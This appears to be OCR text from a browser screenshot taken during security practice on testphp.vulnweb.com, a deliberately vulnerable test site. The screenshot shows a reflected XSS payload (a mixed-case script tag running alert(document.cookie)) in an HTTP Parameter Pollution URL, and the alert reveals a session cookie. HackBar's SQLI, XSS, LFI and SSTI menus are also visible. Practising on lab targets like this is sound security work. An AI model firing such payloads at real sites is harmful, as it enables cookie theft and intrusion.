 HTTP Parameter Pollution Exar
不安全 | testphp.vulnweb.com/hpp/?pp=12%27"()%26%25<acx><ScRiPt%20>alert(document.cookie)</ScRiPt>
testphp.vulnweb.com 显示
login=test%2Ftest
确定
正在等待 testphp.vulnweb.com 的响应...
Elements Console Network Sources Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://testphp.vulnweb.com/hpp/?pp=12'"()%26%25<acx><ScRiPt%20>alert(document.cookie)</ScRiPt>
Enable POST
ADD HEADER